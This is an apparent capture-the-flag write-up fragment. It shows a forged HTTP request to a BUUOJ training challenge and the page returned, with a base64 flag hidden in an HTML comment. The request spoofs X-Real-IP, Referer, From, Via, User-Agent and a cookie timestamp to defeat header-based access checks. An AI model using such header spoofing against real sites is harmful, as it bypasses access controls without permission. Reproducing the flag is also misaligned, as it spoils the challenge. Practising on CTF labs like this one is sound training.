 GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:27087
User-Agent: Contiki/1.0 (Commodore 64;
http://dunkels.com/adam/contiki/)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
From:gem-love.com
Cookie: PHPSESSID=u3k4i35g01n42n3jrtkd8ojfu3;
time=9999999999999
Upgrade-Insecure-Requests: 1
X-Real-IP:127.0.0.1
Content-Length: 0
From:root@gem-love.com
Referer:gem-love.com
via:y1ng.vip
Cache-Control: max-age=0
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px;
background:#DDA0DD; position:fixed; bottom:0px; left:0px;
font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my
admin.<br> Althoungh u found me, u still dont know where is
flag
<!--ZmxhZ3s1NWM1NDkwNi04YjE2LTRjMjUtYjExMC0zODliZDlmZjE4
MWV9Cg==-->
https://blog.csdn.net/TM_1024